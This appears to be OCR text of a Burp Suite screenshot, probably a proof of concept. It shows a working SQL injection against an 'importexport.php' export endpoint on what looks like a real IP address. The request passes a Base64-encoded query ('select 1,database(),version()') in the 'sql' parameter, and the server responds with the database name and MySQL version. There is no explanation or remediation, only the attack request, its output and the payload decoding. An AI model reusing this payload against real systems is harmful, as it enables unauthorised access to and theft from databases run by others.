 Send
Cancel
Target: https://103.121.164.62:8443
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /importexport.php?sql=
c2VsZWN0IDEsZGF0YWJhc2UoKSx2ZXJzaW9uKCk=&type=
exportexcelbysql HTTP/1.1
2 Host: 103.121.164.62:8443
3 Sec-Ch-Ua:
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.141 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Sep 2023 13:01:55 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8k
4 X-Powered-By: PHP/4.4.6
5 Set-Cookie: PHPSESSID=99b1b3d22e382569eb3542d6fa2c55ff;
path=/
6 Expires: 0
7 Cache-Control: public
8 Pragma: public
9 Accept-Ranges: bytes
10 Content-Disposition: attachment; filename=.csv
11 Content-Length: 17
12 Connection: close
13 Content-Type: application/octet-stream
14
15 ,,,
16 1,nsg,5.0.37
17
Inspector
Selection
40 (0x28)
Selected text
c2VsZWN0IDEsZGF0YWJhc2UoKSx2ZX
JzaW9uKCk=
Decoded from: URL encoding
c2VsZWN0IDEsZGF0YWJhc2UoKSx2ZX
JzaW9uKCk=
Decoded from: Base64
select 1,database(),version()
Cancel
Apply changes
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 14